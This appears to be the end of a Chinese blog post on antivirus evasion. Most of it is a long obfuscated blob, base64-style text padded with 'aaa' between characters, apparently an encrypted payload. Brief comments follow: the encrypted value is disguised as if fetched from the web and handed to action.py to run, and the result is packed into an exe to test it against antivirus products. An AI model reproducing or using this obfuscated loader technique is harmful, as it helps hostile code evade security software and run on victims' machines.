aRaaaTaaaZaaaEaaaSaaaVaaaFaaajaaacaaa3aaaRaaaqaaaSaaaXaaaUaaaraaaZaaa3aaaYaaa4aaaSaaamaaaVaaajaaaOaaaUaaapaaataaaUaaaWaaaUaaayaaaMaaa3aaaZaaaoaaaSaaalaaalaaaSaaaeaaakaaaQaaa0aaaQaaazaaacaaaraaaOaaaGaaa9aaaLaaaZaaa2aaataaavaaaRaaakaaaJaaaEaaaUaaa2aaaQaaaxaaaMaaaTaaaFaaaXaaaaaaanaaaBaaaXaaaYaaamaaaJaaaWaaaZaaaWaaalaaaPaaaNaaaSaaa9aaaJaaaVaaaDaaaJaaapaaaTaaaUaaapaaaaaaaRaaaUaaa1aaaOaaaOaaaUaaakaaaraaaaaaamaaaxaaa5aaacaaanaaagaaa4aaaYaaa0aaadaaahaaaZaaa2aaaVaaa3aaacaaakaaa9aaaDaaaaaaaVaaakaaaraaaNaaa2aaa9aaaLaaaNaaaWaaakaaa4aaaWaaakaaaFaaaxaaaZaaaTaaahaaasaaaeaaaEaaa1aaaqaaaMaaaVaaaJaaaIaaaaaaayaaataaa2aaaWaaaDaaaIaaa3aaaQaaakaaacaaa0aaaQaaa2aaa4aaaraaaMaaajaaadaaaMaaaOaaaUaaadaaaoaaaaaaa2aaahaaaPaaaSaaa2aaataaa6aaabaaajaaaNaaa2aaaaaaaGaaaVaaauaaaTaaalaaahaaaCaaaTaaaTaaadaaaQaaaRaaaVaaaFaaataaaTaaaHaaaZaaaVaaaUaaaUaaa1aaaGaaadaaaDaaakaaaxaaadaaaGaaataaaMaaadaaaFaaalaaaUaaaNaaa0aaaxaaavaaaaaaamaaaVaaayaaaOaaaGaaaNaaaLaaaQaaanaaaBaaaTaaaVaaajaaaRaaauaaadaaa2aaadaaaBaaaUaaaWaaaIaaa3aaadaaa3aaaRaaahaaaSaaalaaacaaavaaaOaaaVaaaZaaaJaaaTaaaWaaaNaaataaaNaaakaaaFaaaBaaaQaaakaaaFaaaBaaaRaaaUaaacaaa0aaaQaaaUaaaJaaaBaaaQaaaUaaaFaaaFaaaRaaazaaaVaaaRaaaQaaaUaaaFaaaBaaaQaaaUaaaVaaaHaaaNaaalaaadaaaLaaaUaaalaaaQaaa1aaaZaaaiaaa9aaaWaaaUaaa0aaapaaaOaaaVaaaFaaaUaaawaaaaaaaUaaaoaaa1aaaMaaaGaaalaaaKaaaOaaaFaaaVaaapaaaSaaajaaaJaaaraaaRaaazaaaRaaaBaaaQaaa0aaaFaaaBaaaQaaaUaaaVaaataaaSaaaiaaataaaVaaaRaaazaaaZaaaFaaacaaaGaaaFaaaKaaaNaaaHaaaYaaavaaaVaaalaaaNaaaJaaaUaaaEaaaVaaaJaaaSaaaVaaahaaaBaaaZaaaEaaaxaaaaaaabaaaWaaalaaa3aaaZaaaEaaalaaaBaaaYaaa0aaa9aaaGaaadaaa0aaahaaaYaaaWaaaFaaadaaaGaaaaaaaFaaalaaaTaaaQaaaVaaaVaaaBaaaQaaaUaaaFaaaBaaaQaaaVaaaVaaaNaaaUaaaGaaa9aaauaaaLaaazaaaMaaavaaaLaaa3aaapaaaFaaaNaaaUaaa1aaapaaaNaaaHaaahaaaOaaaaaaamaaadaaa1aaaTaaaVaaaRaaaFaaaNaaaEaaaxaaaqaaaRaaaTaaaNaaaPaaaUaaaUaaaFaaaYaaaVaaaUaaadaaaYaaacaaaSaaaIaaapaaaCaaamaaaNaaa0aaaeaaaXaaaBaaalaaacaaayaaa5aaa3aaaaaaaWaaa5aaakaaabaaaGaaawaaauaaaaaaa2aaaVaaayaaabaaamaaaVaaasaaaMaaazaaaIaaauaaaVaaamaaalaaayaaadaaaHaaaVaaahaaabaaaEaaaFaaasaaabaaaGaaa9aaajaaaLaaanaaaJaaalaaacaaa3aaaRaaa5aaacaaaGaaaUaaagaaaPaaaSaaaBaaajaaadaaaHaaalaaawaaaZaaaXaaaMaaauaaaYaaa1aaa9aaa1aaaaaaaWaaa5aaa0aaaNaaajaaaQaaaKaaacaaanaaadaaa4aaacaaaGaaaFaaanaaaZaaaSaaaAaaa9aaaIaaaGaaaNaaa0aaaeaaaXaaaBaaalaaacaaayaaa5aaa3aaaaaaaWaaa5aaakaaabaaaGaaawaaauaaaaaaa2aaaVaaayaaabaaamaaaVaaasaaaMaaazaaaIaaauaaaVaaamaaalaaayaaadaaaHaaaVaaahaaabaaaEaaaFaaasaaabaaaGaaa9aaajaaaKaaaDaaaAaaasaaaIaaaGaaaxaaalaaabaaaiaaahaaaiaaadaaaWaaaYaaapaaaLaaaCaaaAaaawaaaeaaaDaaaMaaawaaaMaaaDaaaAaaasaaaIaaaDaaaBaaa4aaaNaaaDaaaAaaapaaaCaaamaaaNaaa0aaaeaaaXaaaBaaalaaacaaayaaa5aaa3aaaaaaaWaaa5aaakaaabaaaGaaawaaauaaaaaaa2aaaVaaayaaabaaamaaaVaaasaaaMaaazaaaIaaauaaaUaaanaaaRaaasaaaTaaaWaaa9aaa2aaaZaaaUaaa1aaalaaabaaaWaaa9aaayaaaeaaaSaaahaaajaaadaaaHaaalaaawaaaZaaaXaaaMaaauaaaYaaa1aaa9aaa1aaaaaaaWaaa5aaa0aaaNaaajaaaQaaaoaaacaaanaaadaaa4aaacaaaGaaaFaaanaaaZaaaSaaakaaasaaaIaaaGaaaNaaa0aaaeaaaXaaaBaaalaaacaaayaaa5aaajaaacaaamaaaVaaahaaadaaaGaaaVaaafaaacaaa3aaaRaaayaaaaaaaWaaa5aaanaaaXaaa2aaaJaaa1aaaZaaamaaaZaaalaaacaaaiaaahaaaiaaadaaaWaaaYaaapaaaLaaaCaaaBaaasaaaZaaaWaaa4aaaoaaaYaaanaaaVaaamaaaKaaaSaaakaaaKaaaaaaaGaaaFaaauaaaZaaaGaaaxaaalaaaIaaaDaaa0aaagaaaYaaa3aaaRaaa5aaacaaaGaaaVaaazaaaLaaanaaadaaapaaabaaamaaaRaaasaaabaaaCaaa5aaaraaaZaaaXaaaJaaauaaaZaaaWaaawaaazaaaMaaaiaaa5aaaDaaacaaamaaaVaaahaaadaaaGaaaVaaaUaaaaaaaHaaaJaaalaaaYaaaWaaaQaaaoaaaMaaaCaaawaaagaaaMaaaCaaawaaagaaaYaaa3aaaRaaa5aaacaaaGaaaVaaazaaaLaaamaaaNaaafaaadaaaWaaalaaauaaadaaaDaaaYaaa0aaaKaaaHaaaJaaa3aaaeaaaHaaaBaaahaaaZaaa2aaaUaaapaaaLaaaCaaaAaaawaaaLaaaCaaaAaaawaaaLaaaCaaaAaaawaaaKaaaQaaapaaajaaadaaaHaaalaaawaaaZaaaXaaaMaaauaaadaaa2aaalaaauaaaZaaaGaaaxaaasaaaLaaamaaataaalaaacaaamaaa5aaalaaabaaaDaaaMaaayaaaLaaalaaadaaahaaaaaaaXaaaRaaaGaaabaaa3aaaJaaaTaaaaaaaWaaa5aaanaaabaaaGaaaVaaaPaaaYaaamaaapaaalaaaYaaa3aaaQaaaoaaaaaaaGaaaFaaauaaaZaaaGaaaxaaalaaaLaaaCaaaAaaataaaMaaaSaaakaaaK
完全正确!和理解的一样,将生成的加密值假装从网上获取,交给action.py执行

彩蛋:将其打包后转为exe测杀软


good啊





Comments NOTHING